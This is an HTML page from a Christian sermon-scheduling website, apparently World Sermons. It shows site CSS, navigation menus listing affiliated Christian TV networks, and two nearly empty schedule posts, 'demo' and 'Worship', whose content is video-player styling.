<link rel="apple-touch-icon" href="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
.topexpendmenucustom	h3 {
    padding-left: 0;
    margin-left: -14px !important;
    display: block;
}
.globalsearch_post 	.entry-content p {
    padding: 0 2%;
    margin: 0 !important;
}
.globalsearch_post .globalsearch_header .entry {
    font-family: arial;
    width: 67% !important;
}

}
	.search-img img {
    margin-left: 5px;
}
.global-search-right{
	display:none !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
div#video-player {
    background: #000;
}
section.video-section {
    background: #000 !important;
}
.vjs-hls-quality-selector .vjs-menu-content {
        display: flex !important;
        flex-direction: column-reverse !important;
    }
    .vjs-hls-quality-selector .vjs-menu-item:first-child {
        order: -1 !important;
    }

.vjs-error .vjs-error-display::before {
    content: "Vidapi";
    font-size: 13px;
}
/* Make the left labels narrower (adjust to taste) */
.vms-guide { --vms-labelW: 180px; }

/* Remove the big padding behind channel names */
.vms-labels .vms-row { padding: 0; }
.vms-labels .vms-row .vms-channel{
  padding: 6px 10px;        /* or set to 0 8px for ultra-tight */
  background: transparent;  /* comment this line out to keep the box */
  border: 0;
  text-transform: uppercase;
  font-family: Arial, Helvetica, sans-serif;
}

.vms-guide { --vms-labelW: 200px; }
.vms-labels .vms-row { padding: 6px 8px; }
.vms-labels .vms-row .vms-channel{
  padding: 6px 10px;    /* was 10px 12px */
  background: #23393c;  /* keep the box */
  border: 1px solid #2a4a50;
}

		</style>
		
	</head>

	<body id="1613" class="archive post-type-archive post-type-archive-schedule wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://worldsermons.com/" rel="home">WORLD SERMONS™</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://worldsermons.com/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-975" class="megamenu col-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-975"><a href="https://worldsermons.com/playlist-christian-tv-guide/">TV GUIDE</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-has-children menu-item-1507"><a href="https://worldsermons.com/schedule-list/sunday-sermons-online/">SUNDAY</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1508"><a href="https://worldsermons.com/schedule-list/1000-am-scheduled-live-sermons-online/">10:00 am Scheduled Live Sermons Online</a></li>
	</ul>
</li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1295"><a href="https://worldsermons.com/schedule-list/monday/">MONDAY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1298"><a href="https://worldsermons.com/schedule-list/tuesday/">TUESDAY</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1299"><a href="https://worldsermons.com/schedule-list/wednesday/">WEDNESDAY</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1297"><a href="https://worldsermons.com/schedule-list/thursday/">THURSDAY</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1294"><a href="https://worldsermons.com/schedule-list/friday/">FRIDAY</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1296"><a href="https://worldsermons.com/schedule-list/saturday/">SATAURDAY</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://worldsermons.com/schedule-sermons-lesson/">WATCH</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://worldsermons.com/demo/">DEMO</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://worldsermons.com/schedule-worship/">WORSHIP</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-1613 schedule type-schedule status-publish format-standard hentry" id="post-1613">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		<h2 class="entry-title heading-size-1"><a href="https://worldsermons.com/schedule-demo/">demo</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://worldsermons.com/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://worldsermons.com/schedule-demo/">November 17, 2023</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://worldsermons.com/schedule-demo/#respond">No Comments<span class="screen-reader-text"> on demo</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			
    	<style>
.video-js .vjs-progress-control {
display: none;
}
.video-js .vjs-duration {
display: none;
}
div.vjs-remaining-time.vjs-time-control.vjs-control {
display: none;
}

.live .video-js .vjs-progress-control {
display: none;
}
.live .video-js .vjs-duration {
display: none;
}
.live div.vjs-remaining-time.vjs-time-control.vjs-control {
display: none;
}
.vjs-duration-display{
	display:none !important;
}
</style>
    	
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-724 schedule type-schedule status-publish format-standard has-post-thumbnail hentry schedule-category-friday-worship-online schedule-category-saturday-worship-online schedule-category-wednesday-worhip-online schedule-tags-52 schedule-tags-network schedule-tags-worship" id="post-724">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		<h2 class="entry-title heading-size-1"><a href="https://worldsermons.com/schedule-worship/">Worship</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://worldsermons.com/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://worldsermons.com/schedule-worship/">August 17, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

